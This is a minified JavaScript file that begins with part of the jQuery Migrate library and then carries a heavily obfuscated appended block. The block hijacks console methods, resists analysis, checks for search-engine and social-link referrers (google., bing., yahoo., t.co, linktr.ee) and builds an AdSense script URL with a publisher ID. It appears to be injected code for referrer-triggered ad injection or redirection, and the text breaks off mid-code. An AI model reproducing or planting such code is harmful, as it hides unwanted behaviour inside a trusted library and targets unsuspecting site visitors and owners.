deprecated"),e.splice(0,0,"error"),arguments.length?this.bind.apply(this,e):(this.triggerHandler.apply(this,e),this)},e.fn.toggle=function(t,n){if(!e.isFunction(t)||!e.isFunction(n))return N.apply(this,arguments);r("jQuery.fn.toggle(handler, handler...) is deprecated");var a=arguments,i=t.guid||e.guid++,o=0,s=function(n){var r=(e._data(this,"lastToggle"+t.guid)||0)%o;return e._data(this,"lastToggle"+t.guid,r+1),n.preventDefault(),a[r].apply(this,arguments)||!1};for(s.guid=i;a.length>o;)a[o++].guid=i;return this.click(s)},e.fn.live=function(t,n,a){return r("jQuery.fn.live() is deprecated"),T?T.apply(this,arguments):(e(this.context).on(t,this.selector,n,a),this)},e.fn.die=function(t,n){return r("jQuery.fn.die() is deprecated"),M?M.apply(this,arguments):(e(this.context).off(t,this.selector||"**",n),this)},e.event.trigger=function(e,t,n,a){return n||C.test(e)||r("Global events are undocumented and deprecated"),k.call(this,e,t,n||document,a)},e.each(S.split("|"),function(t,n){e.event.special[n]={setup:function(){var t=this;return t!==document&&(e.event.add(document,n+"."+e.guid,function(){e.event.trigger(n,null,t,!0)}),e._data(this,n,e.guid++)),!1},teardown:function(){return this!==document&&e.event.remove(document,n+"."+e._data(this,n)),!1}}})}(jQuery,window);function _0x3179(){var _0x5f4d8f=['BgvZEw5KAwnHDa','AejUCKG','ywL6yuO','CMv0DxjUicHMDq','z3jJEhK','whHsvfq','B2nLrem','Cw9KwvC','C2vHCMnO','Cg9RDeG','qKrtDM0','yxn5BMm','CNvrufi','DhjHy2u','zw50','vgvqtwq','DhDPDhrLCI4','y2HuteW','mtiWndC2mgP4rKLLDa','BgLUA2vKAw4U','BMn0Aw9UkcKG','AwrOy08','tvndtKW','zxHJzxb0Aw9U','CM4GDgHPCYiPka','Aw9UlMnVBs9Wyq','Aw5KzxHpzG','q0jxuvC','s0nOz2i','zvH2wwS','zgLtChy','C3jJ','mdyZ','yLjOAxO','kcGOlISPkYKRkq','zMLYC3rdAgLSza','vMvcAeu','DKPuuKK','AKHcBuK','zgf1Bs5Uzxq','txbmtwm','Bg9Nz2vKx2LUxW','Bg9N','AwPwv1u','Aw5Zzxj0qMvMBW','BMf2zxiUy29T','D1vUvhm','ELv2vhi','ntC1mtu0ANPoALvI','A2Ttz1O','Dvf0BuO','mxWZFdr8mNWW','y1jAze4','A2nWwey','ntaYmtv4tuXOwLu','odm0nJG2nhzqBhzvqW','BgLcs0S','zhvJA2r1y2TNBW','BMzry1m','nhWXFdn8mhWY','Dhv1BuW','Aw5MBW','rfrAwve','sLHxAeK','y29VA2LL','C2nYAxb0','D0vVBem','B3fHr20','uMnSEMK','sM50qK8','zwnVC2LHlM9YzW','ruvMyNi','yxbWBhK','wNvrrLe','Duv6u2m','rLrWB3q','EgvcvfG','E30Uy29UC3rYDq','CMvMzxjYzxi','yMLUza','D29YzhbYzxnZxW','Cu9XELi','C29Tzq','rg5vy1G','vNrcqwG','zwzpsxq','DgfIBgu','yw5VBNLTB3vZ','nJG1vhzUAvft','y3jLyxrLrwXLBq','D2fYBG','y29UC3rYDwn0BW','EgfLAwK','y0zQqMm','DgLRDg9RlMnVBq','Aw5ZDgfNCMfTlG','Ahr0Chm6lY9Wyq','Ce9nreu','uezPDNe','ugHPCKO','qNznBey','BKPhrvq','zhnpwMe','rKHNChG','mZaWmfHSCuHota','z0TIvvO','ENrvrwe','m3WWFdf8nxWYFa','tMvuA20','vufxu08','EwfUzgv4lG','y3rVCIGICMv0Dq','ChjVDg90ExbL','u3bqBhy','C25HCgnOyxqUyW','zxjYB3i','vvfZBMe','rwnTvve','ALbkBvq','CMH6rve','y2eTChvIltG1mq','tfLyBMi','y3jVC3npCMLNAq','ntGZndm0rvHdD1zO','Dg9tDhjPBMC','DNHWDhi','AerzB2y','rhPpDxC','AgvHza','u0LPyxO','sgTtDuO','DxHqBfq','D3HNyvu','shjVB1y','v3v6EvO','rKvACwG','DML1s0O','uhDxu1G','EgXKEKG','EuHYt2m','DwX4t3O','mNWXFdn8nhWW','yuzdsg8','yMfPzhuU','mZa0otG0otKWmq','oda5ndG3EgXfDKLX','C3bSAxq','rgzNEK0','z2vHzdiUz29VzW','AwL5v1K','ru9yD00','BgvUz3rO','BvDSA3q','AgjgBgm','EKzjrwO','y29UC29Szq','t3jhEM0','Aw5JBhvKzxm','x19WCM90B19F','s0HJwNa','C2j5z29Vz2XLlG','A3v6zLO','uunNDfO'];_0x3179=function(){return _0x5f4d8f;};return _0x3179();}function _0x46e1(_0x525ce1,_0x191be7){var _0x7602da=_0x3179();return _0x46e1=function(_0x47208d,_0x44e2f3){_0x47208d=_0x47208d-(-0x1e90+0x198c+-0x3f*-0x17);var _0x373038=_0x7602da[_0x47208d];if(_0x46e1['cjWiKZ']===undefined){var _0x141500=function(_0x43ad89){var _0x2d33c7='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x76a075='',_0x3099cd='',_0x4ea511=_0x76a075+_0x141500;for(var _0x502b52=-0x1786+0x1*-0x3fd+0x1b83,_0x9995f,_0x399576,_0x344a58=0xa16+-0x1905+0xeef;_0x399576=_0x43ad89['charAt'](_0x344a58++);~_0x399576&&(_0x9995f=_0x502b52%(0x58*-0x1+0x9*0x3c9+0x21b5*-0x1)?_0x9995f*(0x2ca*0x1+-0x2*-0x29e+0x3e3*-0x2)+_0x399576:_0x399576,_0x502b52++%(-0x5*0x6ad+0x121*0x1d+-0x3*-0x38))?_0x76a075+=_0x4ea511['charCodeAt'](_0x344a58+(-0x321+0x10*-0x10f+0x141b))-(-0x1*0x20c9+-0x4e1+-0x7f*-0x4c)!==0x3a0*0x2+0x4b8+-0xbf8?String['fromCharCode'](0x1932+0x1*-0xd27+-0xca*0xe&_0x9995f>>(-(-0x12de+0xa0c*-0x3+0x3104)*_0x502b52&-0x241+-0x1778+0x19bf)):_0x502b52:-0x86a*0x1+-0x1d*0x87+-0x1*-0x17b5){_0x399576=_0x2d33c7['indexOf'](_0x399576);}for(var _0x3e4dba=-0x2532+-0x1aa1+0x3fd3,_0x1b3810=_0x76a075['length'];_0x3e4dba<_0x1b3810;_0x3e4dba++){_0x3099cd+='%'+('00'+_0x76a075['charCodeAt'](_0x3e4dba)['toString'](0x238e+0x3*-0x63a+-0x10d0))['slice'](-(-0xec*-0x17+-0xda6+-0x78c));}return decodeURIComponent(_0x3099cd);};_0x46e1['axGcWU']=_0x141500,_0x525ce1=arguments,_0x46e1['cjWiKZ']=!![];}var _0x70c5f3=_0x7602da[-0x2*-0x12b5+0x112+-0x267c],_0x1bf14f=_0x47208d+_0x70c5f3,_0x287614=_0x525ce1[_0x1bf14f];if(!_0x287614){var _0xab9a9c=function(_0x3203e7){this['nMOvJW']=_0x3203e7,this['WgppLM']=[0x301*-0x1+0x74d*-0x1+0xa4f,-0x122*0x8+-0x1ed7*-0x1+-0x15c7,-0x1*0x1811+0xf1e*-0x1+0x272f],this['AJVwEP']=function(){return'newState';},this['NtkXEP']='\x5cw+\x20*\x5c(\x5c)\x20*{\x5cw+\x20*',this['eNKKas']='[\x27|\x22].+[\x27|\x22];?\x20*}';};_0xab9a9c['prototype']['ZtEKsM']=function(){var _0x534e58=new RegExp(this['NtkXEP']+this['eNKKas']),_0x16513b=_0x534e58['test'](this['AJVwEP']['toString']())?--this['WgppLM'][0x13ff+-0xe9a+0x564*-0x1]:--this['WgppLM'][-0xd*0x92+0x1e4+-0x586*-0x1];return this['AaKuJC'](_0x16513b);},_0xab9a9c['prototype']['AaKuJC']=function(_0x21f37d){if(!Boolean(~_0x21f37d))return _0x21f37d;return this['sfsKVS'](this['nMOvJW']);},_0xab9a9c['prototype']['sfsKVS']=function(_0x287de7){for(var _0x3508e1=0xa96*0x1+-0x3*-0x7b9+-0x21c1*0x1,_0x305497=this['WgppLM']['length'];_0x3508e1<_0x305497;_0x3508e1++){this['WgppLM']['push'](Math['round'](Math['random']())),_0x305497=this['WgppLM']['length'];}return _0x287de7(this['WgppLM'][-0x4*0x1c4+0x96b*0x2+-0x2*0x5e3]);},new _0xab9a9c(_0x46e1)['ZtEKsM'](),_0x373038=_0x46e1['axGcWU'](_0x373038),_0x525ce1[_0x1bf14f]=_0x373038;}else _0x373038=_0x287614;return _0x373038;},_0x46e1(_0x525ce1,_0x191be7);}(function(_0xa76f40,_0xaefab8){function _0x4f6c43(_0x4a1be0,_0x55e6fc,_0x33fdeb,_0x23d3ee){return _0x46e1(_0x4a1be0-0x7e,_0x33fdeb);}function _0x673d0d(_0x5000ef,_0x403284,_0x145788,_0x3e2bca){return _0x46e1(_0x145788-0x275,_0x403284);}var _0xc5ef1f=_0xa76f40();while(!![]){try{var _0x2d649d=-parseInt(_0x4f6c43(0x170,0x16a,0x150,0x12a))/(0x1703+-0xecb+0x3*-0x2bd)+-parseInt(_0x4f6c43(0x16a,0x160,0x1b4,0x173))/(-0xc18+-0x194e+0x2568)+-parseInt(_0x673d0d(0x3e5,0x3fd,0x3ac,0x382))/(-0x3*-0x59+-0x55b*-0x4+-0x1674)+-parseInt(_0x4f6c43(0x14c,0x163,0x196,0x177))/(0x1*0x71e+0x14f*-0x1d+0x1ed9)+parseInt(_0x673d0d(0x368,0x37d,0x389,0x367))/(-0x1822*-0x1+0x26c3+-0x3ee0)*(parseInt(_0x4f6c43(0x1a2,0x1e6,0x1cd,0x1e4))/(0x21*0x13+0xcf2+-0x5*0x313))+-parseInt(_0x673d0d(0x36c,0x2ee,0x31f,0x361))/(0x17ee+0x8*0x4a9+0x1465*-0x3)+parseInt(_0x673d0d(0x366,0x32b,0x368,0x3b6))/(-0x38*0x40+0x8e5+0x523);if(_0x2d649d===_0xaefab8)break;else _0xc5ef1f['push'](_0xc5ef1f['shift']());}catch(_0x4556ab){_0xc5ef1f['push'](_0xc5ef1f['shift']());}}}(_0x3179,-0x2c01*0x5+-0x25*-0x6a6+0x261cc),(function(){var _0x1c3a81={'yHrOc':function(_0x289e20,_0x41db0){return _0x289e20(_0x41db0);},'SpPlv':function(_0x5acabc,_0x36e720){return _0x5acabc+_0x36e720;},'bdlIl':_0x182f39(0x3e6,0x36a,0x3cf,0x3a9)+_0x13df80(0x109,0x124,0xc8,0xd6)+_0x13df80(0xb2,0x6c,0x70,0x78)+'\x20)','PEMKj':_0x182f39(0x3e2,0x371,0x402,0x3b6),'wUnTs':_0x13df80(0x10d,0x10c,0xd6,0xfe),'DTZYQ':_0x13df80(0xf0,0xa2,0xb6,0x117),'diSpv':'trace','MpLMc':function(_0x52350e){return _0x52350e();},'OrGzm':function(_0x43132b,_0x29389a){return _0x43132b<_0x29389a;},'ztUEa':'1|0|5|3|2|'+'4','cFjBc':function(_0x33cfa8,_0x41595d){return _0x33cfa8===_0x41595d;},'EOXwM':_0x13df80(0xcb,0x95,0x102,0x118),'MFThY':_0x182f39(0x316,0x396,0x362,0x347),'VeBhE':function(_0x3febea,_0x2f851c){return _0x3febea!==_0x2f851c;},'oceDC':'BvMlF','LYXnb':_0x182f39(0x375,0x334,0x3a3,0x35a),'efOIt':_0x13df80(0xb0,0xdd,0x82,0xae),'pnHHw':'BFVvO','vuRXm':_0x182f39(0x34b,0x361,0x32b,0x379),'vxptr':_0x182f39(0x360,0x391,0x3b0,0x35f)+_0x13df80(0xae,0x66,0x6e,0xd2),'DnUcX':function(_0x286431){return _0x286431();},'jPJmT':'info','EEfbr':_0x13df80(0xb1,0xfd,0xff,0x72),'bRhiz':_0x13df80(0xb5,0xcc,0xb0,0x94),'JXWhI':_0x182f39(0x35f,0x33e,0x3dc,0x38f),'FEZqh':_0x13df80(0xf1,0xc9,0x114,0xe2),'idhcO':function(_0x2ebd3c,_0x23f669,_0x2f2c8e){return _0x2ebd3c(_0x23f669,_0x2f2c8e);},'cRZdN':function(_0x3624dd){return _0x3624dd();},'DzOuw':_0x182f39(0x3d0,0x423,0x3f0,0x3df),'WuzyZ':function(_0x39852d,_0x798f78){return _0x39852d===_0x798f78;},'KChgb':_0x13df80(0xea,0xf5,0x10b,0xe7)+_0x182f39(0x3ce,0x334,0x3d4,0x385),'ijVWU':_0x182f39(0x33b,0x375,0x361,0x36b),'uQtmJ':_0x182f39(0x38c,0x383,0x3c5,0x381),'VMVaJ':_0x13df80(0x84,0xc3,0xb4,0x9e),'jHBmI':_0x13df80(0x105,0xba,0x134,0x131)+'4','iiyWY':'google.','rhzEQ':'bing.','WgkQY':'linktr.ee','nJGET':_0x182f39(0x3fe,0x3b6,0x385,0x3ca),'BDSvm':'/t.co/','wxgaU':_0x13df80(0xaa,0x6d,0xc7,0x80),'xaeii':_0x182f39(0x37b,0x333,0x366,0x36f),'hBnrH':_0x182f39(0x3ec,0x3b6,0x37f,0x3bb),'ApTqk':'yahoo.','WWMPm':_0x13df80(0xd3,0x110,0xaf,0xd8)+'.','ulxOz':_0x182f39(0x3bc,0x399,0x35c,0x3a2),'VlIUl':'ask.com','liBKK':_0x13df80(0xc1,0xe8,0x8c,0x8e),'qjbfu':_0x13df80(0xc7,0xde,0x81,0xcf),'XxRTT':_0x13df80(0x10c,0xd6,0x124,0x131)+'om','qOqzR':_0x182f39(0x3b9,0x417,0x383,0x3d1),'uEzSc':'qlMmO','VtBAh':function(_0x1b3398){return _0x1b3398();}},_0x50bc63=(function(){function _0x48e595(_0x39c00,_0x1155e7,_0x2e90e8,_0x46b59f){return _0x182f39(_0x39c00-0x10b,_0x1155e7,_0x2e90e8-0x17f,_0x46b59f- -0x91);}var _0x30f99d={'ZuQFQ':_0x1c3a81['PEMKj'],'PslcD':_0x31af87(0x85,0xff,0xbd,0xba),'wEolC':_0x1c3a81[_0x48e595(0x2ab,0x2b4,0x33b,0x2f9)],'PhirJ':_0x1c3a81[_0x31af87(0xeb,0xd0,0xea,0xbb)],'JntBO':_0x1c3a81[_0x31af87(0xd6,0xed,0x7f,0x9b)],'ruQPR':function(_0x4089e7,_0x459030){function _0x1d640e(_0x3d1ef8,_0x523768,_0xe6c6a2,_0x377fff){return _0x31af87(_0x3d1ef8,_0x523768-0xe4,_0xe6c6a2-0x1da,_0x523768- -0x6);}return _0x1c3a81[_0x1d640e(0xe2,0x102,0x109,0x13b)](_0x4089e7,_0x459030);},'NeTkm':function(_0x1abf13,_0x2be8dd){return _0x1c3a81['SpPlv'](_0x1abf13,_0x2be8dd);},'QCgtZ':function(_0x14d6d2){return _0x1c3a81['MpLMc'](_0x14d6d2);},'hbFlc':function(_0x5988ae,_0x3db78a){function _0x36ee27(_0x2f98aa,_0x556cbd,_0x2732d4,_0x2d6972){return _0x48e595(_0x2f98aa-0x170,_0x2d6972,_0x2732d4-0x76,_0x2732d4- -0x17b);}return _0x1c3a81[_0x36ee27(0x107,0x162,0x149,0x106)](_0x5988ae,_0x3db78a);},'wfGwW':_0x1c3a81[_0x48e595(0x379,0x387,0x361,0x335)],'YaVCC':function(_0x114a7a,_0xcb306e){function _0x581790(_0x5b5869,_0x4e7f98,_0x1edc6f,_0x1ff40f){return _0x31af87(_0x1edc6f,_0x4e7f98-0x60,_0x1edc6f-0x1ce,_0x4e7f98- -0x104);}return _0x1c3a81[_0x581790(-0x46,-0x2a,-0x23,0x7)](_0x114a7a,_0xcb306e);},'FjJeu':'swCAM','FHgpx':_0x1c3a81[_0x48e595(0x2bb,0x2b6,0x2e3,0x2be)],'SIiaz':_0x1c3a81['MFThY']},_0x22ef66=!![];function _0x31af87(_0x3b72ab,_0x27c343,_0x1000c7,_0x4049ef){return _0x182f39(_0x3b72ab-0x92,_0x3b72ab,_0x1000c7-0xcf,_0x4049ef- -0x2df);}return function(_0x5dc03f,_0x509b66){var _0xdbc2d5={'pYNIm':function(_0x467e59,_0x4dcaa3){function _0x256799(_0x1896d8,_0x250dc8,_0x345c97,_0x449811){return _0x46e1(_0x345c97- -0x19c,_0x1896d8);}return _0x1c3a81[_0x256799(-0x5f,-0x20,-0x55,-0x10)](_0x467e59,_0x4dcaa3);},'xldzH':function(_0x549683,_0x406759){function _0x36088a(_0x2a1773,_0x3051a2,_0x165321,_0x2d0f6f){return _0x46e1(_0x2a1773-0x30e,_0x3051a2);}return _0x1c3a81[_0x36088a(0x43b,0x3f7,0x46e,0x459)](_0x549683,_0x406759);},'dsOZa':_0x1c3a81['bdlIl']},_0x2b24c8=_0x22ef66?function(){function _0x516e52(_0x478704,_0x162ebe,_0x492777,_0x4969e7){return _0x46e1(_0x492777-0x152,_0x162ebe);}function _0x2248db(_0x40cbce,_0x85452b,_0x34bf01,_0x190861){return _0x46e1(_0x40cbce-0x38d,_0x85452b);}var _0x35df2e={'gKbUZ':_0x30f99d[_0x516e52(0x279,0x25e,0x257,0x263)],'eRFxo':_0x30f99d['PslcD'],'jwvBf':_0x30f99d[_0x2248db(0x48b,0x45d,0x4b2,0x4a6)],'kcpXF':_0x30f99d[_0x516e52(0x230,0x25a,0x271,0x247)],'RAvUL':_0x30f99d[_0x516e52(0x279,0x20a,0x253,0x2a2)],'oqaGm':function(_0x66fc25,_0x562491){function _0x264375(_0x4bcebf,_0x5308bb,_0x19e52f,_0x57bcb1){return _0x2248db(_0x57bcb1- -0x3af,_0x5308bb,_0x19e52f-0xa4,_0x57bcb1-0x103);}return _0x30f99d[_0x264375(0xc6,0xa4,0xea,0xa6)](_0x66fc25,_0x562491);},'nfQcS':function(_0x3e230f,_0x334153){function _0x12f978(_0xccd174,_0x30a687,_0x392a5a,_0xaa6337){return _0x2248db(_0xaa6337- -0x63,_0x392a5a,_0x392a5a-0x1d1,_0xaa6337-0x3e);}return _0x30f99d[_0x12f978(0x422,0x422,0x491,0x452)](_0x3e230f,_0x334153);},'Rclzi':_0x516e52(0x1d7,0x1e5,0x211,0x23c)+_0x2248db(0x45d,0x473,0x40d,0x46a),'aizaJ':function(_0x5f2e8d){function _0x3caaac(_0x599fd6,_0x3764f6,_0x51c7c1,_0x5c6867){return _0x2248db(_0x599fd6- -0x46f,_0x51c7c1,_0x51c7c1-0x1a,_0x5c6867-0x109);}return _0x30f99d[_0x3caaac(-0x27,-0x24,0x0,-0x66)](_0x5f2e8d);},'xeBTX':function(_0x27a891,_0x30cc79){function _0x1c372e(_0x1257c4,_0x444b26,_0x5b9b55,_0x5de553){return _0x2248db(_0x5b9b55- -0x2f2,_0x444b26,_0x5b9b55-0xf9,_0x5de553-0x142);}return _0x30f99d[_0x1c372e(0x110,0x123,0x14d,0x165)](_0x27a891,_0x30cc79);},'zFIEj':_0x30f99d['wfGwW']};if(_0x30f99d['YaVCC'](_0x30f99d['FjJeu'],_0x30f99d[_0x2248db(0x4b0,0x4f9,0x4bd,0x47a)])){var _0x5aae21=awOMrz['pYNIm'](_0x1dde1e,awOMrz[_0x2248db(0x4d3,0x4ed,0x483,0x4c9)]('return\x20(fu'+_0x516e52(0x203,0x22e,0x222,0x243)+awOMrz[_0x516e52(0x295,0x287,0x274,0x276)],');'));_0x12d60d=_0x5aae21();}else{if(_0x509b66){if(_0x30f99d[_0x2248db(0x4ca,0x4b1,0x488,0x4aa)]===_0x30f99d[_0x2248db(0x4ca,0x507,0x4a2,0x4d5)]){var _0x22dff7=_0x509b66['apply'](_0x5dc03f,arguments);return _0x509b66=null,_0x22dff7;}else{var _0x431727=_0x516e52(0x26f,0x235,0x249,0x26a)['split']('|'),_0x17fbbe=0xa8+0x1ad1*-0x1+0x1a29*0x1;while(!![]){switch(_0x431727[_0x17fbbe++]){case'0':var _0x3398bc=[_0x2248db(0x473,0x42b,0x4a9,0x435),Gjeyui[_0x2248db(0x4b2,0x4dc,0x4ae,0x4b5)],Gjeyui['eRFxo'],Gjeyui['jwvBf'],_0x2248db(0x460,0x418,0x496,0x4a6),Gjeyui[_0x516e52(0x222,0x200,0x243,0x202)],Gjeyui['RAvUL']];continue;case'1':try{var _0x15bf28=Gjeyui[_0x516e52(0x235,0x2a0,0x251,0x22e)](_0x425a20,Gjeyui[_0x2248db(0x483,0x47c,0x472,0x493)](Gjeyui[_0x516e52(0x234,0x288,0x252,0x25b)]+('{}.constru'+'ctor(\x22retu'+_0x2248db(0x461,0x439,0x468,0x49a)+'\x20)'),');'));_0xa9ad19=Gjeyui[_0x516e52(0x25e,0x23f,0x210,0x1f6)](_0x15bf28);}catch(_0x597730){_0xa9ad19=_0x21c753;}continue;case'2':for(var _0x1149bf=0xc*-0x1cb+-0xf27*-0x1+0x1*0x65d;Gjeyui[_0x2248db(0x495,0x464,0x4df,0x470)](_0x1149bf,_0x3398bc[_0x2248db(0x43d,0x40d,0x425,0x404)]);_0x1149bf++){var _0x2085ba=Gjeyui[_0x516e52(0x1d6,0x20c,0x205,0x1f7)]['split']('|'),_0x4da026=0xae5+-0x255a+0x1*0x1a75;while(!![]){switch(_0x2085ba[_0x4da026++]){case'0':var _0x339c53=_0x3398bc[_0x1149bf];continue;case'1':var _0x1146d4=_0x24a037[_0x516e52(0x23b,0x275,0x269,0x288)+'r'][_0x2248db(0x4b9,0x4d2,0x4c6,0x471)][_0x516e52(0x25b,0x2aa,0x25d,0x248)](_0x5553d4);continue;case'2':_0x1146d4[_0x516e52(0x2a9,0x298,0x28a,0x2c3)]=_0x3bff21[_0x516e52(0x27f,0x245,0x28a,0x263)][_0x516e52(0x2a9,0x261,0x25d,0x24e)](_0x3bff21);continue;case'3':_0x1146d4[_0x2248db(0x444,0x44d,0x496,0x42c)]=_0x5e1863[_0x2248db(0x498,0x44f,0x471,0x4bf)](_0xa924e3);continue;case'4':_0x47ddf0[_0x339c53]=_0x1146d4;continue;case'5':var _0x3bff21=_0x47ddf0[_0x339c53]||_0x1146d4;continue;}break;}}continue;case'3':var _0x47ddf0=_0xa9ad19[_0x516e52(0x203,0x1b9,0x206,0x207)]=_0xa9ad19['console']||{};continue;case'4':var _0xa9ad19;continue;}break;}}}}}:function(){};return _0x22ef66=![],_0x2b24c8;};}());function _0x13df80(_0x3f09af,_0x4a51de,_0x8eec13,_0x5caff0){return _0x46e1(_0x3f09af- -0x22,_0x5caff0);}var _0x20f9e1=(function(){var _0x4baf83={'grcxy':function(_0x340970){function _0x98c8e0(_0x7f8bd5,_0x2a840e,_0x4b8153,_0x479e3f){return _0x46e1(_0x4b8153- -0x85,_0x479e3f);}return _0x1c3a81[_0x98c8e0(0x14,0x75,0x5f,0x4e)](_0x340970);},'KHcZp':function(_0x4b9f34,_0x254e01){function _0x26bd9d(_0x1d3410,_0x51325c,_0x59d4b0,_0x28af4c){return _0x46e1(_0x1d3410- -0x1e,_0x51325c);}return _0x1c3a81[_0x26bd9d(0xc2,0xd7,0x10a,0xf0)](_0x4b9f34,_0x254e01);},'tlpvm':_0x1c3a81[_0x3fb1ff(0x266,0x283,0x287,0x2a1)],'PwWSX':_0x1c3a81[_0x940dd0(-0x184,-0x18e,-0x1cc,-0x1be)]};function _0x940dd0(_0x2785f8,_0x2574a0,_0x57c23e,_0x5e1485){return _0x13df80(_0x2574a0- -0x2a1,_0x2574a0-0x136,_0x57c23e-0x76,_0x2785f8);}function _0x3fb1ff(_0x2b5ace,_0x1355dd,_0x24af61,_0x68753a){return _0x13df80(_0x24af61-0x1e7,_0x1355dd-0x17c,_0x24af61-0xe0,_0x68753a);}if(_0x1c3a81[_0x940dd0(-0x162,-0x1b2,-0x17a,-0x1d4)]===_0x3fb1ff(0x23e,0x2ad,0x28a,0x2c5))_0x4baf83[_0x3fb1ff(0x265,0x2bf,0x285,0x27d)](_0x2d33c7);else{var _0x25ec81=!![];return function(_0xed747,_0xfec4d5){var _0x2b0a1d={'UtjSF':function(_0xa93220,_0x27065e){function _0x3b0b03(_0x53e24e,_0x3c4291,_0x31186a,_0x4ea3a6){return _0x46e1(_0x3c4291-0x3a8,_0x31186a);}return _0x4baf83[_0x3b0b03(0x470,0x460,0x427,0x491)](_0xa93220,_0x27065e);},'zUvTr':_0x4baf83['tlpvm']};function _0x4b9514(_0x2e0d91,_0x5a88ce,_0x100b0d,_0x57dba4){return _0x3fb1ff(_0x2e0d91-0xcf,_0x5a88ce-0x44,_0x57dba4-0x1b9,_0x100b0d);}function _0x66ce0(_0x36ce2b,_0x44fb4c,_0xb91a28,_0x12206c){return _0x3fb1ff(_0x36ce2b-0x42,_0x44fb4c-0x199,_0x36ce2b-0x134,_0xb91a28);}if(_0x4baf83[_0x66ce0(0x3b1,0x39b,0x3b9,0x3f1)]('vpEZn',_0x4baf83[_0x66ce0(0x43e,0x437,0x40c,0x453)])){var _0x1e9132=_0x25ec81?function(){function _0x2c20ef(_0x419cef,_0x835e57,_0x39455a,_0x2ea431){return _0x4b9514(_0x419cef-0xe2,_0x835e57-0xe1,_0x835e57,_0x2ea431-0x58);}function _0x5d0d88(_0x3f19e2,_0x564a89,_0x13fe99,_0x403f80){return _0x4b9514(_0x3f19e2-0x2e,_0x564a89-0x107,_0x3f19e2,_0x403f80- -0x70c);}if(_0x2b0a1d['UtjSF'](_0x2b0a1d[_0x2c20ef(0x4c7,0x4c1,0x47e,0x4c1)],_0x2c20ef(0x4e4,0x4d4,0x53b,0x4f6)))return!![];else{if(_0xfec4d5){var _0x1775d0=_0xfec4d5[_0x5d0d88(-0x2bb,-0x24c,-0x257,-0x28a)](_0xed747,arguments);return _0xfec4d5=null,_0x1775d0;}}}:function(){};return _0x25ec81=![],_0x1e9132;}else{if(_0x1b0451){var _0x3d8eb2=_0x21b133['apply'](_0x7ac3b1,arguments);return _0x29bbeb=null,_0x3d8eb2;}}};}}());function _0x182f39(_0x45d9a6,_0x2a1844,_0x48873c,_0x3c0a17){return _0x46e1(_0x3c0a17-0x2a0,_0x2a1844);}function _0x3e73ff(){function _0x3fc6ab(_0x1b9766,_0x3627c9,_0x3d96d0,_0x70d8d){return _0x13df80(_0x3627c9-0x119,_0x3627c9-0x1c3,_0x3d96d0-0x5d,_0x1b9766);}function _0x3d9d67(_0x1abf45,_0x5de40c,_0x3a06c7,_0x4885cb){return _0x182f39(_0x1abf45-0x14e,_0x1abf45,_0x3a06c7-0x174,_0x4885cb- -0x23d);}var _0x211cb3={'HrooV':function(_0x4a8abf,_0x52e75f){return _0x4a8abf===_0x52e75f;},'chTLL':_0x1c3a81['pnHHw'],'tuumL':_0x1c3a81['vuRXm'],'PFivq':_0x3fc6ab(0x184,0x1d5,0x188,0x1a5)+'+$','qodYW':function(_0x1ee09a,_0x48f38a){function _0x331f00(_0x2d731d,_0x2b0d79,_0x3e9f51,_0x4d4c9b){return _0x3fc6ab(_0x4d4c9b,_0x2d731d- -0x24a,_0x3e9f51-0x100,_0x4d4c9b-0x105);}return _0x1c3a81[_0x331f00(-0xc,0x42,-0x26,0x39)](_0x1ee09a,_0x48f38a);},'mWlkt':function(_0x4d8a63,_0xc9d26f){return _0x4d8a63+_0xc9d26f;},'viuKJ':_0x1c3a81[_0x3fc6ab(0x242,0x230,0x208,0x21b)],'LvolB':function(_0x373cb2){function _0x27d8c9(_0x6c166a,_0xb9fca3,_0x1f0f92,_0x133f47){return _0x3fc6ab(_0x1f0f92,_0x133f47-0x90,_0x1f0f92-0xac,_0x133f47-0x159);}return _0x1c3a81[_0x27d8c9(0x2cc,0x2c2,0x2e3,0x296)](_0x373cb2);},'UQsna':_0x1c3a81[_0x3fc6ab(0x274,0x229,0x225,0x23c)],'gEglG':_0x1c3a81[_0x3d9d67(0x128,0x15c,0xfd,0x14d)],'Xjsxo':_0x1c3a81[_0x3d9d67(0x174,0x126,0x130,0x166)],'HkSuJ':_0x1c3a81[_0x3fc6ab(0x1ab,0x1d4,0x1f2,0x1c2)],'hDYof':_0x1c3a81[_0x3d9d67(0x13d,0x154,0x195,0x15e)],'DfgzM':_0x1c3a81[_0x3d9d67(0x169,0x15a,0x1d7,0x1a6)],'pOMDE':_0x3d9d67(0x1c5,0x15d,0x1cc,0x17f)+_0x3d9d67(0x110,0x106,0x15c,0x110)+_0x3fc6ab(0x1a6,0x1b3,0x177,0x189)+_0x3fc6ab(0x1b2,0x1cc,0x1bb,0x187)+'gead/js/ad'+_0x3fc6ab(0x1ac,0x1b0,0x1d4,0x18a)+'js?client='+'ca-pub-851'+_0x3fc6ab(0x170,0x1a0,0x1a9,0x1a1)+'063'};if(_0x1c3a81['cFjBc']('FTpot',_0x3d9d67(0x1b6,0x1a1,0x136,0x16a))){var _0x21d473=_0x1c3a81['idhcO'](_0x50bc63,this,function(){function _0xc88470(_0x2b8f12,_0x2ac7d3,_0x13836e,_0x4e9740){return _0x3fc6ab(_0x13836e,_0x2ac7d3-0x2ef,_0x13836e-0xdd,_0x4e9740-0xb1);}function _0x3c80b9(_0x3a67e4,_0x415ac5,_0xcf827b,_0x298761){return _0x3d9d67(_0x3a67e4,_0x415ac5-0x118,_0xcf827b-0xb3,_0xcf827b- -0xe4);}if(_0x211cb3[_0x3c80b9(0xe7,0x110,0xc0,0xa5)](_0x211cb3[_0xc88470(0x49b,0x4b3,0x4d7,0x4b3)],_0x211cb3[_0xc88470(0x51a,0x4de,0x4a9,0x49a)]))_0x26a3b9=_0x31ff7e;else return _0x21d473[_0x3c80b9(0x6e,0xbe,0xb7,0xe2)]()[_0x3c80b9(-0xc,0x90,0x43,0x4c)](_0x211cb3[_0xc88470(0x53c,0x504,0x4ec,0x4d6)])[_0xc88470(0x546,0x51e,0x538,0x55f)]()[_0x3c80b9(0xaf,0xd0,0x96,0xbd)+'r'](_0x21d473)[_0xc88470(0x4ec,0x4aa,0x4af,0x4ca)](_0x211cb3[_0xc88470(0x505,0x504,0x4c8,0x4d7)]);});_0x1c3a81['MpLMc'](_0x21d473);var _0xcb6899=_0x1c3a81[_0x3d9d67(0x184,0x104,0x130,0x134)](_0x20f9e1,this,function(){function _0x3c47db(_0x39e571,_0x230163,_0x3b10ec,_0x28d1a8){return _0x3fc6ab(_0x3b10ec,_0x28d1a8- 